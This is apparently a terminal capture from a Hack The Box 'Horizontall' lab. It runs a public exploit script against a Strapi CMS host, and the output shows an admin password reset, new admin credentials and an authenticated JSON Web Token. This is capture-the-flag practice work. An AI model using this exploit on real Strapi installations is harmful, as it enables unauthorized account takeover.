 (fakebatman㉿harshit-maheshwari)-[~/CTFs/htb/machines/horizontall]
$ python3 50239.py http://api-prod.horizontall.htb/
1 ×
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1
pbiI6dHJ1ZSwiaWF0IjoxNjQxMjU3NzYzLCJleHAiOjE2NDM4NDk3NjN9.sFZy6DZTG6f_cvVZBdQ19IXqoqkAyr5TWmZ0B
hD7sfE
$>